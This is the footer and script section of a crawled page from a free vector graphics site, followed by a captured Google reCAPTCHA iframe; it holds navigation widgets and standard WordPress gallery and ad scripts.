href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/phothoshop-intensity-action-fx/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Photoshop intensity action FX</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/11-crack-texture-backgrounds/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">11 crack texture backgrounds</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355834)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215458)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181297)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169118)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162860)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Business%2Bbanners">Business+banners</a></li><li><a href="https://www.vector-eps.com/search/Princess">Princess</a></li><li><a href="https://www.vector-eps.com/search/business%20cards">business cards</a></li><li><a href="https://www.vector-eps.com/search/sol">sol</a></li><li><a href="https://www.vector-eps.com/search/mar">mar</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"a58aee18bd"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_2c9686624a2af0ff23cca281f69b9e95 = {"__defaults_set":null,"ID":"2c9686624a2af0ff23cca281f69b9e95","album_ids":[],"container_ids":["947"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"2c9686624a2af0ff23cca281f69b9e95","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_2c9686624a2af0ff23cca281f69b9e95.wordpress_page_root = "https:\/\/www.vector-eps.com\/greece-vector-maps\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KNdaobtDa840KPbHKmu2-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032678190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>